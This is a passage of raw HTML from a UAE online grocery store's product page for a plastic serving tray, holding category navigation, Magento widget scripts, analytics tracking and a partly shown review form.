			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/grocery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.grandiose.ae/frozen"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Frozen</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-8-1 category-item first"><a href="https://www.grandiose.ae/frozen/fruits-vegetables" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.grandiose.ae/frozen/breaded-fries" ><span>Breaded &amp; Fries</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.grandiose.ae/frozen/burgers-meatballs-sausage" ><span>Burgers, Meatballs &amp; Sausage</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.grandiose.ae/frozen/pizza" ><span>Pizzas &amp; Breads</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.grandiose.ae/frozen/meat" ><span>Meat</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.grandiose.ae/frozen/chicken-turkey" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.grandiose.ae/frozen/fish-seafood" ><span>Fish &amp; Seafood</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.grandiose.ae/frozen/appetizers-snacks" ><span>Appetizers &amp; Snacks</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.grandiose.ae/frozen/pastries" ><span>Pastries &amp; Desserts</span></a></li></ul><ul><li  class="level1 nav-8-10 category-item"><a href="https://www.grandiose.ae/frozen/ready-meals" ><span>Ready Meals</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.grandiose.ae/frozen/ice-cubes" ><span>Ice Cubes</span></a></li><li  class="level1 nav-8-12 category-item last parent"><a href="https://www.grandiose.ae/frozen/ice-cream" ><span>Ice Creams</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/frozen?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.grandiose.ae/beverage"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Beverage</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-9-1 category-item first"><a href="https://www.grandiose.ae/beverage/soft-drinks" ><span>Soft Drinks</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.grandiose.ae/beverage/juices" ><span>Shelf Juices</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.grandiose.ae/beverage/energy-drinks" ><span>Energy &amp; Sports Drinks</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.grandiose.ae/beverage/fresh-juices" ><span>Fresh Juices</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.grandiose.ae/beverage/ice-tea-coffee" ><span>Iced Coffee &amp; Tea</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.grandiose.ae/beverage/malt-drinks" ><span>Malt Drinks</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.grandiose.ae/beverage/healthy-drinks" ><span>Healthy Drinks</span></a></li><li  class="level1 nav-9-8 category-item last parent"><a href="https://www.grandiose.ae/beverage/water" ><span>Water</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/beverage?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.grandiose.ae/non-halal"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Non Halal</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-10-1 category-item first"><a href="https://www.grandiose.ae/non-halal/frozen-pork" ><span>Frozen Pork</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.grandiose.ae/non-halal/fresh-pork" ><span>Fresh Pork</span></a></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.grandiose.ae/non-halal/groceries" ><span>Groceries</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/non-halal?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.grandiose.ae/household"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Household</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-11-1 category-item first"><a href="https://www.grandiose.ae/household/laundry-supplies" ><span>Laundry Supplies</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.grandiose.ae/household/disinfectants" ><span>Disinfectants</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.grandiose.ae/household/dishwashing" ><span>Dishwashing</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.grandiose.ae/household/carpet-floor" ><span>Carpet &amp; Floor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.grandiose.ae/household/glass-surface" ><span>Glass &amp; Surface</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.grandiose.ae/household/bathroom-kitchen" ><span>Bathroom &amp; Kitchen</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.grandiose.ae/household/cleaning-tools" ><span>Cleaning Tools</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.grandiose.ae/household/garbage-bags" ><span>Garbage Bags &amp; Bins</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.grandiose.ae/household/air-fresheners" ><span>Air Fresheners</span></a></li></ul><ul><li  class="level1 nav-11-10 category-item"><a href="https://www.grandiose.ae/household/containers-storage" ><span>Containers &amp; Storage</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.grandiose.ae/household/foil-cling-films" ><span>Foil &amp; Cling Films</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.grandiose.ae/household/facial-pocket-tissues" ><span>Facial &amp; Pocket Tissues</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.grandiose.ae/household/kitchen-toilet-rolls" ><span>Kitchen &amp; Toilet Rolls</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.grandiose.ae/household/insect-pest-control" ><span>Insect &amp; Pest Control</span></a></li><li  class="level1 nav-11-15 category-item"><a href="https://www.grandiose.ae/household/shoes-care" ><span>Shoes Care</span></a></li><li  class="level1 nav-11-16 category-item"><a href="https://www.grandiose.ae/household/disposable-cutlery" ><span>Disposable Cutlery</span></a></li><li  class="level1 nav-11-17 category-item"><a href="https://www.grandiose.ae/household/lighters-matches-candles" ><span>Lighters, Matches &amp; Candles</span></a></li><li  class="level1 nav-11-18 category-item"><a href="https://www.grandiose.ae/household/outdoor-garden-decor" ><span>Outdoor &amp; Garden</span></a></li></ul><ul><li  class="level1 nav-11-19 category-item last"><a href="https://www.grandiose.ae/household/cookware-bakeware-utensils" ><span>Cookware, Bakeware &amp; Utensils</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/household?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.grandiose.ae/health-beauty"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Health &amp; Beauty</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-12-1 category-item first parent"><a href="https://www.grandiose.ae/health-beauty/bath-body" ><span>Bath &amp; Body</span></a></li><li  class="level1 nav-12-2 category-item last parent"><a href="https://www.grandiose.ae/health-beauty/personal-care" ><span>Personal Care</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/health-beauty?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.grandiose.ae/baby-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Baby Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-13-1 category-item first"><a href="https://www.grandiose.ae/baby-care/diapers" ><span>Diapers</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.grandiose.ae/baby-care/milk-formulas" ><span>Milk Formulas</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.grandiose.ae/baby-care/baby-food" ><span>Baby Food</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.grandiose.ae/baby-care/skin-wipes" ><span>Skin Wipes</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.grandiose.ae/baby-care/shower-bath-care" ><span>Shower &amp; Bath Care</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.grandiose.ae/baby-care/powders-lotions" ><span>Powders &amp; Lotions</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.grandiose.ae/baby-care/feeding-accessories" ><span>Feeding Accessories</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.grandiose.ae/baby-care/oral-care" ><span>Oral Care</span></a></li><li  class="level1 nav-13-9 category-item last"><a href="https://www.grandiose.ae/baby-care/healthy-snacks" ><span>Healthy Snacks</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/baby-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.grandiose.ae/pet-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Pet Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-14-1 category-item first"><a href="https://www.grandiose.ae/pet-care/dog-food" ><span>Dog Food</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.grandiose.ae/pet-care/cat-food" ><span>Cat Food</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.grandiose.ae/pet-care/birds-fish-food" ><span>Bird &amp; Fish Food</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.grandiose.ae/pet-care/pet-litter-and-potty" ><span>Pet Litter and Potty</span></a></li><li  class="level1 nav-14-5 category-item last"><a href="https://www.grandiose.ae/pet-care/pet-grooming-accessories" ><span>Pet Grooming &amp; Accessories</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/pet-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-15 category-item last level-top parent"><a href="https://www.grandiose.ae/more"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>General Merchandise</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-15-1 category-item first"><a href="https://www.grandiose.ae/more/supplements" ><span>Supplements</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://www.grandiose.ae/more/toys" ><span>Toys</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.grandiose.ae/more/stationery" ><span>Stationery</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.grandiose.ae/more/car-accessories" ><span>Car Accessories</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.grandiose.ae/more/equipment-tools" ><span>Equipment &amp; Tools</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.grandiose.ae/more/batteries" ><span>Batteries</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.grandiose.ae/more/light-bulbs" ><span>Bulb, Lamps &amp; Lights</span></a></li><li  class="level1 nav-15-8 category-item"><a href="https://www.grandiose.ae/more/wires-plugs" ><span>Plugs &amp; Extensions</span></a></li><li  class="level1 nav-15-9 category-item last"><a href="https://www.grandiose.ae/more/gifting-party-supplies" ><span>Gifting &amp; Party Supplies</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/more?mode=all><span>View All</span></a></li></ul></div></div></li>            </ul>
</nav>

<div class="mobile_menu_link">
<ul class="menu_links">
<li><a href="https://www.grandiose.ae/customer/account/">My Account</a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/gagmanager/storelocation/">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms &amp; Condition</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Return &amp; Refund</a></li>
<li><a href="https://www.grandiose.ae/news/">News</a></li>
</ul>
</div>
<div class="mobile_menu_social">
<div class="invitefriend action primary"><a href="https://www.grandiose.ae/coming-soon/">Invite friend</a></div>
<span data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <div data-block="reorder-mobile" class="reorder-wrapper reorder reorder-mobile action primary">
            <a class="action reordershowmobile" href="javascript:void(0)"
               data-bind="scope: 'reorder_content_mobile'">
                <span class="text">Re-Order</span>
                <span class="counter empty"
                      data-bind="css: { empty: !!getReorderParam('count') == false && !isLoading() }, blockLoader: isLoading">
                </span>
            </a>
            <div class="block block-reorder-mobile"
                 data-role="dropdownDialog">
                <div id="reorder-content-wrapper" data-bind="scope: 'reorder_content_mobile'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
            </div>
            <script>
                if(typeof window.checkout == 'undefined'){
                    window.checkout = '';
                }
                window.checkout.reorder = '{"baseUrl":"https:\/\/www.grandiose.ae\/","salesOrderViewUrl":"https:\/\/www.grandiose.ae\/sales\/order\/history\/","websiteId":"1","maxItemsToDisplayRecentOrder":10,"storeId":"1"}';
            </script>
            <script type="text/x-magento-init">
            {
                "[data-block='reorder-mobile']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}}}}}                },
                "*": {
                    "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                }
            }
            </script>
        </div>
        <script type="text/x-magento-init">
                {
                    "[data-block='reorder-mobile']": {
                        "Magento_Ui/js/core/app": {
                            "components": {
                                "reorder_content_mobile": {
                                    "component": "Brainvire_Customization/js/view/reorder-mobile",
                                    "template" : "Brainvire_Customization/reorder/content-mobile"
                                }
                            }
                        }
                    }
                }
        </script>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <div class="reorder-wrapper reorder action primary">
        <a class="action reordershowmobile" href="https://www.grandiose.ae/customer/account/login/">
            <span class="text">Re-Order</span>
        </a>
    </div>
    <!-- /ko -->
</span>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>
<ul class="menu_social_icon">
<li class="facebook"><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener">icon</a></li>
<li class="instagram"><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener">icon</a></li>
<li class="twitter"><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener">icon</a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCN8eG61zlmyO3m6-mM6IixQ" target="_blank" rel="noopener">icon</a></li>
</ul>
</div>

<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
    jQuery(document).ready(function () {
        var flag = 0;
        function checkwindowSize() {
            var windowSize = jQuery(window).width();
            if(windowSize > 100 && windowSize < 1025) {
                flag++;
                if (flag <= 1) {
                    //$(".toplink-right").prependTo($(".nav-sections-items"));
                    $(".toplink-right").prependTo($(".page-header"));
                    $(".toplink-right").insertBefore(".nav-sections");
                    $(".account_link").prependTo($(".nav-sections-items"));
                }
            }
            else {
                false
            }
        }   
        checkwindowSize()
        jQuery(window).resize(function(){checkwindowSize()})

        $(".favourite").click(function(){  
            $(".toggle_info").toggleClass("show_info");
            $(this).toggleClass("show_arrow");  
        });    
    });
}); 

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Superware Tray 17.5IN 2-handle Energetic"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">        
<div class="product media">		<span class="wrapper-action" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
				<a href="#"
					 title="Add to Wish List"
					 aria-label="Add to Wish List"
					 class="action towishlist"
					 data-product-id="31757"
					 data-product-sku="8850688060030"
                     data-product-name="Superware Tray 17.5IN 2-handle Energetic"
                     data-product-price="29.000000"
					 data-product-wishlist="31757"
					 data-loaded-method="1"
					 data-bind="
						click: ajaxAddToWishList,
						event: {
								mage_data_post_before_send: beforeSendAjaxEvent,
								mage_data_post_done:  completeAjaxEvent
						},
						css: {'active': added($element)},
						attr: {
								title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
								'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
						}"
					 role="button">
						<span></span>
				</a>
		</span>
<script type="text/x-magento-init">
		{
				"body": {
						"addToWishlist": {"productType":"simple"}				}
		}
</script>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-bind="scope: 'product_available_purchase'">
            <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.grandiose.ae/media/catalog/product/cache/1bae71a385b5415595d9e4534e07fc3f/8/8/8850688060030.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/b207122f4797c86a814b680b132623bc\/8\/8\/8850688060030.jpg","img":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/1bae71a385b5415595d9e4534e07fc3f\/8\/8\/8850688060030.jpg","full":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/e5c32c700c03a79a46038cae3e9f7d19\/8\/8\/8850688060030.jpg","caption":"Superware Tray 17.5IN 2-handle Energetic","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"dots","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":590,"thumbwidth":90,"thumbheight":90,"height":590,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"dots","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}},
                "maxheight": "590",
                "maxwidth": "590"
            }
        },
        "product_available_purchase":
        {
            "component": "Ktpl_ProductTimer/js/timer"
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Superware Tray 17.5IN 2-handle Energetic</span>    </h1>
    <div class="product-info-stock-sku">
    <div class="stock available" title="">
        <span>Thailand</span>
    </div>
</div></div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="31757" data-price-box="product-id-31757">
    
<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-31757"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                29.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
                <meta itemprop="price" content="29" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="8850688060030"
          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/31757/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="31757" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="31757" />
        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                            	<div class="box-tocart">
		<h3><span>Out of stock</span></h3>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }

</script>
<script type="text/x-magento-init">
{
   "*": {
       "Magento_Ui/js/core/app": {
           "components": {
               "change_qty": {
                   "component": "Brainvire_QtyPlusMinus/js/product/view/change_qty",
                   "defaultQty": 1               }
           }
       }
   }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Customer/js/customer-data',
        'Ktpl_MoEngageTracking/js/moengage',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($, customerData, moengage, adjustTrack) {
            customerData.reload(['cart'], true).done(function () {
                let cartData = customerData.get('cart')();
                if (cartData && cartData.items) {
                    let productInCart = cartData.items.find(function (item) {
                        return item.product_sku === "8850688060030";
                    });

                    let productDetails = {
                        product_id: "8850688060030",
                        product_name: "Superware Tray 17.5IN 2-handle Energetic",
                        price: 29,
                        add_to_basket: !!productInCart,
                        quantity: productInCart ? productInCart.qty : $("#qty").val() || 1
                    };
                    // Trigger MoEngage event
                    moengage.productViewed(productDetails);
                }
            });
            let productAdjustDetails = {
                item_name: "Superware Tray 17.5IN 2-handle Energetic",
                item_id: "8850688060030",
                item_category: "",
                price: 29,
                item_brand: "",
                quantity:  1
            };
        $(document).ready(function () {
            setTimeout(function () {
                adjustTrack.trackProductViewed(productAdjustDetails,29);
            }, 1100);
        });
    });
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-31757]": {
            "priceBox": {
                "priceConfig":  {"productId":"31757","priceFormat":{"pattern":"AED %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.grandiose.ae\/catalog\/product_compare\/add\/","data":{"product":"31757","uenc":"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>        

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active","collapsible": true}}'>
                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Ratings & Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div class="review-table">

<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
    <div class="block-content">
        <form action="https://www.grandiose.ae/review/product/post/id/31757/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Rate this product</span></legend>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-summary required">
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" placeholder="Summary" />
                </div>
            </div>
            <div class="field review-field-text required">
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail" placeholder="Write your review" ></textarea>
                </div>
            </div>
             <div class="field review-field-nickname required">
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" placeholder="Your Name" />
                </div>
            </div>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
